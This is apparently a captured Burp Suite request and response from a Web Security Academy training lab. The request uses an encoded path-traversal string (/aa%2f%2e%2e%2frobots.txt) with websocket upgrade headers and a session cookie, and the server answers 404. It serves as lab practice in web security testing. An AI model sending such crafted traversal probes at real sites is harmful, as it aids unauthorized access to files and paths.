 Request
Pretty Raw Hex
\n
1 GET /aa%2f%2e%2e%2frobots.txt HTTP/2
2 Host: 0aed006c043e6cb084da4bef00c40071.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0aed006c043e6cb084da4bef00c40071.web-security-academy.net
9 Sec-Websocket-Key: A6/t7Ur5SdlCWxqtdZuIpQ==
10 Cookie: session=KtHxnNbupOGBZ2PhEXXpJRFqPmQJl3Ph
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Server: Apache-Coyote/1.1
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 11
9
10 "Not Found"